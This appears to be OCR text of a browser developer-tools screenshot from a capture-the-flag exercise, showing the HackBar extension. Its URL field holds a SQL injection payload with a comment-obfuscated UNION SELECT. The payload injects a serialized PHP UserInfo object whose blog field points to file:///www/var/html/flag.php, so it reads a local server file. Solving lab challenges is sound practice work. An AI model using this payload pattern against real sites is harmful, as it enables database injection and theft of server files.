 2 0 file:///www/var/html/flag.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:8:"rainstar";s:3:"age";i:0;s:4:"blog";s:29:"file:///www/var/html/flag.php";}'